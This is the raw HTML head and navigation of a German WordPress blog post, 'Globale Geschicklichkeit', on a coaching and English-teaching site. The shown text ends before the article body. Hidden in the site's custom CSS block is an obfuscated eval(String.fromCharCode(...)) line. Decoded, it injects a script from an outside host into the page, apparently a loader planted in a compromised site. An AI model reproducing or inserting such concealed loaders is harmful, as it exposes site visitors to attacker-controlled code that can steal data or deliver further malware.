var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://annehodgson.de/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' media='all' />
<style id='wp-polls-inline-css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://annehodgson.de/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-legacy-post-translations-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-post-translations/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://annehodgson.de/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<style id='wpml-menu-item-0-inline-css'>
.wpml-ls-slot-1932, .wpml-ls-slot-1932 a, .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932:hover, .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932 a:hover{color:#000000;}.wpml-ls-slot-1932.wpml-ls-current-language, .wpml-ls-slot-1932.wpml-ls-current-language a, .wpml-ls-slot-1932.wpml-ls-current-language a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:visited{color:#444444;}.wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932:hover a, .wpml-ls-slot-1932.wpml-ls-current-language .wpml-ls-slot-1932 a:hover {color:#000000;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://annehodgson.de/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='elementor-post-22450-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22450.css?ver=1740035142' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://annehodgson.de/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.27.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://annehodgson.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' media='all' />
<link rel='stylesheet' id='elementor-post-22457-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22457.css?ver=1754940501' media='all' />
<link rel='stylesheet' id='elementor-post-22484-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22484.css?ver=1749747570' media='all' />
<link rel='stylesheet' id='elementor-post-22453-css' href='https://annehodgson.de/wp-content/uploads/elementor/css/post-22453.css?ver=1740035143' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://annehodgson.de/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Alata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script>
<script src="https://annehodgson.de/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script src="https://annehodgson.de/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.3.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/annehodgson.de\/de\/","hash_tracking":"false","v4_id":"G-NEJ5V2PVF8"};</script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://annehodgson.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://annehodgson.de/de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annehodgson.de/de/wp-json/wp/v2/posts/21178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annehodgson.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p7guBI-5vA' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annehodgson.de/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2Fde%2F2019%2F09%2F01%2Fglobale-geschicklichkeit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annehodgson.de/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannehodgson.de%2Fde%2F2019%2F09%2F01%2Fglobale-geschicklichkeit%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3;" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/cropped-AnneHodgosnSiteIcon2.png?fit=270%2C270&#038;ssl=1" />
		<style id="wp-custom-css">
			/* Hide Headers on All Pages */
.page-header {
	display:none;
} 
var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-21178 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default elementor-default elementor-kit-22450 elementor-page-22453">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt wechseln</a>

		<div data-elementor-type="header" data-elementor-id="22457" class="elementor elementor-22457 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7338b36 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7338b36" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cd9f218" data-id="cd9f218" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2febfe17 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2febfe17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">0179/ 46 86 249</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:hello@annehodgson.de">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">hello@annehodgson.de</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21046db5" data-id="21046db5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62540585 e-grid-align-right elementor-shape-square e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="62540585" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-5646027" href="https://www.facebook.com/anne.hodgson.9277" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-72bc942" href="https://twitter.com/annehodg" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-234c1d10 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234c1d10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23096afd" data-id="23096afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-29c9709 elementor-widget elementor-widget-image" data-id="29c9709" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://annehodgson.de/">
							<img width="300" height="148" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?fit=300%2C148&amp;ssl=1" class="attachment-medium size-medium wp-image-23123" alt="" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?w=1142&amp;ssl=1 1142w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=300%2C148&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=1024%2C506&amp;ssl=1 1024w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/03/light-tagless.jpg?resize=768%2C379&amp;ssl=1 768w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-12341b73" data-id="12341b73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-504eeebe elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="504eeebe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/de/zu-mir/" class="elementor-item">Zu mir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/de/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/de/kommunikation/" class="elementor-sub-item">Kommunikation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/de/englischkurse/" class="elementor-sub-item">Englischkurse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/de/systemisches-coaching/" class="elementor-sub-item">Systemisches Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/de/lektorat-und-uebersetzung/" class="elementor-sub-item">Lektorat und Übersetzung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/de/teamentwicklung/" class="elementor-sub-item">Teamentwicklung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/de/impressum-und-datenschutz-2/" class="elementor-item">Impressum und Datenschutz</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-1932-de"><a href="https://annehodgson.de/de/2019/09/01/globale-geschicklichkeit/" role="menuitem" class="elementor-item"><span class="wpml-ls-native" lang="de">Deutsch</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2019/09/01/global-dexterity/" title="Zu Englisch(English) wechseln" aria-label="Zu Englisch(English) wechseln" role="menuitem" class="elementor-sub-item"><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Englisch<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü Umschalter" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-504eeebe" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20263"><a href="http://annehodgson.de/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21074"><a href="https://annehodgson.de/de/zu-mir/" class="elementor-item" tabindex="-1">Zu mir</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22576"><a href="https://annehodgson.de/de/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23585"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23583"><a href="https://annehodgson.de/de/kommunikation/" class="elementor-sub-item" tabindex="-1">Kommunikation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23580"><a href="https://annehodgson.de/de/englischkurse/" class="elementor-sub-item" tabindex="-1">Englischkurse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23584"><a href="https://annehodgson.de/de/systemisches-coaching/" class="elementor-sub-item" tabindex="-1">Systemisches Coaching</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23581"><a href="https://annehodgson.de/de/lektorat-und-uebersetzung/" class="elementor-sub-item" tabindex="-1">Lektorat und Übersetzung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23582"><a href="https://annehodgson.de/de/teamentwicklung/" class="elementor-sub-item" tabindex="-1">Teamentwicklung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21084"><a href="https://annehodgson.de/de/impressum-und-datenschutz-2/" class="elementor-item" tabindex="-1">Impressum und Datenschutz</a></li>
<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-1932-de"><a href="https://annehodgson.de/de/2019/09/01/globale-geschicklichkeit/" role="menuitem" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="de">Deutsch</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-1932 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-1932-en"><a href="https://annehodgson.de/2019/09/01/global-dexterity/" title="Zu Englisch(English) wechseln" aria-label="Zu Englisch(English) wechseln" role="menuitem" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Englisch<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4df0d5d elementor-widget elementor-widget-image" data-id="4df0d5d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="12" src="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?fit=800%2C12&amp;ssl=1" class="attachment-large size-large wp-image-23684" alt="Blue Divider" srcset="https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=300%2C5&amp;ssl=1 300w, https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueline.png?resize=768%2C12&amp;ssl=1 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-post" data-elementor-id="22453" class="elementor elementor-22453 elementor-location-single post-21178 post type-post status-publish format-standard hentry category-other" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2e66ee20 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e66ee20" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fcd675a" data-id="3fcd675a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c701a2f elementor-widget elementor-widget-heading" data-id="c701a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Globale Geschicklichkeit</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6770b80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6770b80b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7a850a02 elementor-hidden-tablet elementor-hidden-mobile" data-id="7a850a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c124911 elementor-widget elementor-widget-heading" data-id="c124911" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Recent Posts</h2>				</div>
				</div>
